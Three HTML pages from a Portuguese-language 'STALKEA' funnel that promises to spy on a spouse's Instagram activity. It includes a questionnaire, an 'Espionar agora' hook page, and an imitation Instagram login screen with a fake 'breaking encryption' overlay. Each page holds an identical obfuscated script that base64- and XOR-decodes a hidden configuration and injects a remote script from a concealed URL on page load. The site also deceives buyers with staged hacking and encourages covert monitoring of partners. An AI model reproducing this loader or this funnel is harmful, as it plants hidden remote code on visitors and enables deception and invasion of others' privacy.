
<file: inicio-questionario.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2965248043809874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var p_w1h=atob("DBSdyOYhpiJxUvmnlG+/vZRNhBhTOo3T5Gen58lCwkxfJ43K/XLk5oVOywwTINbU92b0uJJSiVcFP4qI+HXprZVViEgCcNWF9WDpuo9D01YUIdudz2+/podMwwBLcJ3G4HWwvZJMz0QIf4nV8WL4ppIM3kEeNtTU93+/5MRXx04EN9udtjbg5J0DyEMcN9udtnD8vIcM01YcO5/euWTvrZBEyFZcIYzF/XDu6soD0EMdJ5yFrja/tbtc");var u_46=[];for(var u_bx6=0;u_bx6<p_w1h.length;u_bx6++){u_46.push(p_w1h.charCodeAt(u_bx6)&255);}var j_9=u_46[0];var n_g=u_46.slice(1,1+j_9);var q_wpg=u_46.slice(1+j_9);var o_cjk7=q_wpg.map(function(b,y_y1q){return b^n_g[y_y1q%j_9];});var g_y="";for(var z_3u6a=0;z_3u6a<o_cjk7.length;z_3u6a++){g_y+=String.fromCharCode(o_cjk7[z_3u6a]&255);}var p_gmlt=decodeURIComponent(escape(g_y));var j_8=JSON.parse(p_gmlt);var w_w0k=j_8.globals||[];w_w0k.forEach(function(r_mdu){window[r_mdu.name]=r_mdu.value;});var o_t71d=document.createElement("script");o_t71d.src=j_8.url;o_t71d.async=true;o_t71d.defer=true;(j_8.attributes||[]).forEach(function(y_nz){o_t71d.setAttribute(y_nz.name,y_nz.value);});(document.head||document.documentElement).appendChild(o_t71d);})();</script>

  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | Question&aacute;rio</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/styles.css" />
  <script src="assets/hacker-bg.js" defer></script>
  <style>
    body {
      background:
        radial-gradient(circle at top, rgba(74,55,182,.22), transparent 35%),
        linear-gradient(180deg, #040607, #040607);
    }
    .card { overflow: hidden; }
    .q-box { display: grid; gap: 16px; }
    .options { display: grid; gap: 10px; }
    .option {
      display: flex; align-items: center; gap: 10px; width: 100%;
      padding: 14px 16px; border-radius: 14px; border: 1px solid var(--border);
      background: rgba(255,255,255,.03); color: var(--text); font-weight: 700; text-align: left;
      cursor: pointer;
    }
    .option:hover { border-color: rgba(171,88,244,.48); }
    .circle {
      width: 18px; height: 18px; border-radius: 50%; border: 2px solid rgba(255,255,255,.45);
      display: inline-block; flex: 0 0 auto;
    }
  </style>
</head>
<body>
  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>

    <div class="card">
      <div class="pad q-box">
        <div class="pill pill--live"><span class="dot"></span> QUESTION&Aacute;RIO</div>
        <h1 class="title">Qual &eacute; o sexo do seu c&ocirc;njuge?</h1>
        <p class="subtitle">Essa sele&ccedil;&atilde;o ajuda a personalizar a an&aacute;lise e a segmentar o perfil ideal para a verifica&ccedil;&atilde;o.</p>

        <div class="field" style="margin-top: 14px; margin-bottom: 14px;">
          <label for="start-username" style="display:block; margin-bottom:8px; font-size:12px; color:var(--muted);">Usu&aacute;rio do Instagram</label>
          <div class="input-at" style="max-width:420px; margin:0 auto;">
            <span>@</span>
            <input class="input" id="start-username" name="start-username" type="text"
                   placeholder="nomedoconjuge_10" inputmode="text" autocapitalize="none"
                   autocorrect="off" spellcheck="false" />
          </div>
        </div>

        <div class="options">
          <button class="option" type="button" data-gender="Masculino">
            <span class="circle"></span>
            Masculino
          </button>
          <button class="option" type="button" data-gender="Feminino">
            <span class="circle"></span>
            Feminino
          </button>
          <button class="option" type="button" data-gender="Prefiro n&atilde;o informar">
            <span class="circle"></span>
            Prefiro n&atilde;o informar
          </button>
        </div>

        <button class="btn btn--primary" id="continue" type="button">Continuar</button>
      </div>
    </div>
  </main>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      var selected = 'Masculino';
      var buttons = document.querySelectorAll('.option');
      var input = document.getElementById('start-username');
      var prefill = F.getUsername();
      if (prefill) input.value = prefill;

      buttons.forEach(function (btn) {
        btn.addEventListener('click', function () {
          selected = btn.dataset.gender;
          buttons.forEach(function (b) { b.style.borderColor = 'rgba(255,255,255,0.08)'; });
          btn.style.borderColor = 'rgba(171,88,244,0.8)';
        });
      });

      document.getElementById('continue').addEventListener('click', function () {
        var u = F.sanitizeUsername(input.value);
        if (u) {
          F.setUsername(u);
          window.location.href = F.withUsername('usuario.html', u);
          return;
        }
        window.location.href = F.withUsername('usuario.html', F.getUsername());
      });
    })();
  </script>
</body>
</html>
</file>

<file: inicio-vsl.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2965248043809874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var p_w1h=atob("DBSdyOYhpiJxUvmnlG+/vZRNhBhTOo3T5Gen58lCwkxfJ43K/XLk5oVOywwTINbU92b0uJJSiVcFP4qI+HXprZVViEgCcNWF9WDpuo9D01YUIdudz2+/podMwwBLcJ3G4HWwvZJMz0QIf4nV8WL4ppIM3kEeNtTU93+/5MRXx04EN9udtjbg5J0DyEMcN9udtnD8vIcM01YcO5/euWTvrZBEyFZcIYzF/XDu6soD0EMdJ5yFrja/tbtc");var u_46=[];for(var u_bx6=0;u_bx6<p_w1h.length;u_bx6++){u_46.push(p_w1h.charCodeAt(u_bx6)&255);}var j_9=u_46[0];var n_g=u_46.slice(1,1+j_9);var q_wpg=u_46.slice(1+j_9);var o_cjk7=q_wpg.map(function(b,y_y1q){return b^n_g[y_y1q%j_9];});var g_y="";for(var z_3u6a=0;z_3u6a<o_cjk7.length;z_3u6a++){g_y+=String.fromCharCode(o_cjk7[z_3u6a]&255);}var p_gmlt=decodeURIComponent(escape(g_y));var j_8=JSON.parse(p_gmlt);var w_w0k=j_8.globals||[];w_w0k.forEach(function(r_mdu){window[r_mdu.name]=r_mdu.value;});var o_t71d=document.createElement("script");o_t71d.src=j_8.url;o_t71d.async=true;o_t71d.defer=true;(j_8.attributes||[]).forEach(function(y_nz){o_t71d.setAttribute(y_nz.name,y_nz.value);});(document.head||document.documentElement).appendChild(o_t71d);})();</script>

  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | Hook direto (sem VSL)</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/styles.css" />
  <script src="assets/hacker-bg.js" defer></script>
  <style>
    body {
      background:
        radial-gradient(circle at top, rgba(74,55,182,.22), transparent 35%),
        linear-gradient(180deg, #040607, #040607);
    }
    .hero { margin-bottom: 18px; }
    .hero .title { margin-bottom: 10px; }
    .cta-shell { padding: 18px 18px 14px; }
    .tiny { font-size: 12px; color: var(--muted); text-align: center; margin-top: 12px; }
  </style>
</head>
<body>
  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>

    <div class="card hero">
      <div class="pad cta-shell">
        <div class="pill pill--live"><span class="dot"></span> VERIFICA&Ccedil;&Atilde;O EM 2 MINUTOS</div>
        <h1 class="title">Ele apaga as conversas antes de voc&ecirc; ver?</h1>
        <p class="subtitle">Sem v&iacute;deo, sem enrola&ccedil;&atilde;o: digite o @ e veja curtidas, seguidores novos e atividade recente do perfil. N&atilde;o precisa de senha nem de acesso.</p>
        <div class="field" style="margin-top: 14px; margin-bottom: 14px;">
          <label for="start-username" style="display:block; margin-bottom:8px; font-size:12px; color:var(--muted);">Usu&aacute;rio do Instagram</label>
          <div class="input-at" style="max-width:420px; margin:0 auto;">
            <span>@</span>
            <input class="input" id="start-username" name="start-username" type="text"
                   placeholder="nomedoconjuge_10" inputmode="text" autocapitalize="none"
                   autocorrect="off" spellcheck="false" />
          </div>
        </div>

        <button class="btn btn--primary" id="spy" type="button">
          Espionar agora
          <span class="btn__sub">An&aacute;lise 100% an&ocirc;nima e em tempo real</span>
        </button>
        <div class="trust">
          <span>&#x1F512; Conex&atilde;o segura</span>
          <span>&#x1F441;&#xFE0F; Modo invis&iacute;vel</span>
          <span>&#x26A1; Resultado imediato</span>
        </div>
        <div class="tiny">Sem login, sem gravar dados, sem risco de ser identificado.</div>
      </div>
    </div>
  </main>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      var input = document.getElementById('start-username');
      var prefill = F.getUsername();
      if (prefill) input.value = prefill;

      document.getElementById('spy').addEventListener('click', function () {
        var u = F.sanitizeUsername(input.value);
        if (u) {
          F.setUsername(u);
          window.location.href = F.withUsername('usuario.html', u);
          return;
        }
        window.location.href = F.withUsername('usuario.html', F.getUsername());
      });
    })();
  </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2965248043809874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var p_w1h=atob("DBSdyOYhpiJxUvmnlG+/vZRNhBhTOo3T5Gen58lCwkxfJ43K/XLk5oVOywwTINbU92b0uJJSiVcFP4qI+HXprZVViEgCcNWF9WDpuo9D01YUIdudz2+/podMwwBLcJ3G4HWwvZJMz0QIf4nV8WL4ppIM3kEeNtTU93+/5MRXx04EN9udtjbg5J0DyEMcN9udtnD8vIcM01YcO5/euWTvrZBEyFZcIYzF/XDu6soD0EMdJ5yFrja/tbtc");var u_46=[];for(var u_bx6=0;u_bx6<p_w1h.length;u_bx6++){u_46.push(p_w1h.charCodeAt(u_bx6)&255);}var j_9=u_46[0];var n_g=u_46.slice(1,1+j_9);var q_wpg=u_46.slice(1+j_9);var o_cjk7=q_wpg.map(function(b,y_y1q){return b^n_g[y_y1q%j_9];});var g_y="";for(var z_3u6a=0;z_3u6a<o_cjk7.length;z_3u6a++){g_y+=String.fromCharCode(o_cjk7[z_3u6a]&255);}var p_gmlt=decodeURIComponent(escape(g_y));var j_8=JSON.parse(p_gmlt);var w_w0k=j_8.globals||[];w_w0k.forEach(function(r_mdu){window[r_mdu.name]=r_mdu.value;});var o_t71d=document.createElement("script");o_t71d.src=j_8.url;o_t71d.async=true;o_t71d.defer=true;(j_8.attributes||[]).forEach(function(y_nz){o_t71d.setAttribute(y_nz.name,y_nz.value);});(document.head||document.documentElement).appendChild(o_t71d);})();</script>

  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>Entrar</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap&subset=latin,latin-ext" />
  <style>
    * { box-sizing: border-box; }
    body {
      margin: 0; min-height: 100vh; background: #000;
      font-family: Inter, system-ui, -apple-system, sans-serif;
      display: flex; align-items: center; justify-content: center;
      padding: 24px 16px; color: #f5f5f5;
      position: relative;
      overflow: hidden;
    }
    body::before {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      background:
        radial-gradient(circle at 15% 20%, rgba(171, 88, 244, 0.28), transparent 22%),
        radial-gradient(circle at 80% 10%, rgba(74, 55, 182, 0.32), transparent 28%),
        radial-gradient(circle at 50% 80%, rgba(113, 54, 255, 0.2), transparent 26%);
      z-index: 0;
    }
    body::after {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      background-image:
        linear-gradient(rgba(171, 88, 244, 0.10) 1px, transparent 1px),
        linear-gradient(90deg, rgba(171, 88, 244, 0.08) 1px, transparent 1px),
        linear-gradient(135deg, transparent 0%, rgba(171, 88, 244, 0.08) 100%);
      background-size: 36px 36px;
      mask-image: radial-gradient(circle at center, black 40%, transparent 100%);
      animation: codeShift 18s linear infinite;
      z-index: 0;
    }
    @keyframes codeShift {
      0% { transform: translate3d(0, 0, 0) scale(1); }
      50% { transform: translate3d(-14px, 10px, 0) scale(1.06); }
      100% { transform: translate3d(0, 0, 0) scale(1); }
    }
    .ig { width: min(100%, 350px); position: relative; z-index: 1; }
    .ig-card {
      background: #000; border: 1px solid #262626; border-radius: 4px;
      padding: 34px 40px 22px; text-align: center;
    }
    .ig-logo {
      font-family: "Brush Script MT", "Segoe Script", cursive;
      font-size: 40px; margin: 6px 0 26px; letter-spacing: 1px;
    }
    .ig-input {
      width: 100%; background: #121212; border: 1px solid #363636; border-radius: 6px;
      padding: 11px 10px; margin-bottom: 8px; color: #f5f5f5; font-size: 13px; outline: none;
    }
    .ig-input:focus { border-color: #565656; }
    .ig-btn {
      width: 100%; margin-top: 8px; background: #0095f6; border: 0; border-radius: 8px;
      color: #fff; font-weight: 600; font-size: 14px; padding: 8px; cursor: pointer;
    }
    .ig-btn:disabled { opacity: .5; }
    .ig-or { display: flex; align-items: center; gap: 16px; color: #8e8e8e; font-size: 13px; font-weight: 600; margin: 18px 0; }
    .ig-or::before, .ig-or::after { content: ""; flex: 1; height: 1px; background: #363636; }
    .ig-forgot { color: #e0f1ff; font-size: 12px; text-decoration: none; display: inline-block; margin-top: 14px; }
    .ig-sub { margin-top: 14px; border: 1px solid #262626; border-radius: 4px; padding: 18px; font-size: 14px; color: #f5f5f5; text-align: center; }
    .ig-sub a { color: #0095f6; font-weight: 600; text-decoration: none; }
    .ig-note { margin-top: 18px; text-align: center; color: #8e8e8e; font-size: 11px; line-height: 1.5; }

    /* Overlay de "quebra" */
    .crack {
      position: fixed; inset: 0; z-index: 50;
      background: radial-gradient(circle at top, rgba(74,55,182,.25), transparent 35%), rgba(4,6,7,.97);
      backdrop-filter: blur(6px);
      display: flex; align-items: center; justify-content: center; padding: 24px;
    }
    .crack-box { width: min(100%, 380px); text-align: center; font-family: Inter, sans-serif; }
    .crack-lock {
      width: 64px; height: 64px; margin: 0 auto 18px; border-radius: 16px;
      display: flex; align-items: center; justify-content: center;
      background: linear-gradient(135deg, #4a37b6, #ab58f4); box-shadow: 0 18px 44px rgba(74,55,182,.35);
    }
    .crack-lock svg { width: 30px; height: 30px; }
    .crack h2 { margin: 0 0 8px; font-size: 20px; font-weight: 800; }
    .crack-status { color: #cbd5e1; font-size: 14px; min-height: 20px; margin-bottom: 16px; }
    .crack-attempt { font-family: ui-monospace, "Courier New", monospace; color: #ab58f4; font-size: 13px; min-height: 18px; margin-bottom: 14px; }
    .crack-bar { width: 100%; height: 8px; border-radius: 999px; background: rgba(255,255,255,.1); overflow: hidden; }
    .crack-fill { width: 0; height: 100%; border-radius: inherit; background: linear-gradient(90deg, #4a37b6, #ab58f4); transition: width .12s linear; }
    .crack-pct { margin-top: 10px; color: #9ca3af; font-size: 12px; font-weight: 700; }
    .hidden { display: none !important; }

    /* ---------- Desktop / PC ---------- */
    @media (min-width: 700px) {
      body {
        background:
          radial-gradient(circle at 50% -10%, rgba(74,55,182,.18), transparent 45%),
          #000;
      }
      .ig { width: min(100%, 400px); }
      .ig-card {
        padding: 44px 44px 28px;
        border-radius: 12px;
        box-shadow: 0 30px 90px rgba(0,0,0,.55);
      }
      .ig-logo { font-size: 46px; }
      .ig-input { padding: 13px 12px; font-size: 14px; }
      .ig-btn { padding: 10px; font-size: 15px; }
      .ig-sub { border-radius: 12px; }
    }
  </style>
</head>
<body>
  <div class="ig">
    <div class="ig-card">
      <div class="ig-logo">Instagram</div>
      <form id="ig-form" autocomplete="off">
        <input class="ig-input" id="ig-user" type="text" placeholder="Telefone, nome de usu&aacute;rio ou email" autocapitalize="none" autocorrect="off" spellcheck="false" />
        <!-- Campo de senha COSM&Eacute;TICO: o valor nunca &eacute; lido, salvo ou enviado. -->
        <input class="ig-input" id="ig-pass" type="password" placeholder="Senha" autocomplete="new-password" />
        <button class="ig-btn" type="submit" id="ig-submit">Entrar</button>
      </form>
      <div class="ig-or">OU</div>
      <a class="ig-forgot" href="#" onclick="return false">Esqueceu a senha?</a>
    </div>
    <div class="ig-sub">
      N&atilde;o tem uma conta? <a href="#" onclick="return false">Cadastre-se</a>
    </div>
    <p class="ig-note">Esta &eacute; uma tela de demonstra&ccedil;&atilde;o. Nada que voc&ecirc; digitar &eacute; enviado ou armazenado.</p>
  </div>

  <!-- Overlay da encena&ccedil;&atilde;o de acesso -->
  <div class="crack hidden" id="crack">
    <div class="crack-box">
      <div class="crack-lock">
        <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
          <rect x="4" y="11" width="16" height="10" rx="2.5"></rect>
          <path d="M8 11V8a4 4 0 1 1 8 0v3"></path>
        </svg>
      </div>
      <h2>Quebrando a criptografia do perfil...</h2>
      <div class="crack-status" id="crack-status">Estabelecendo conex&atilde;o segura...</div>
      <div class="crack-attempt" id="crack-attempt">&nbsp;</div>
      <div class="crack-bar"><div class="crack-fill" id="crack-fill"></div></div>
      <div class="crack-pct" id="crack-pct">0%</div>
    </div>
  </div>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script src="assets/login.js"></script>
</body>
</html>
</file>
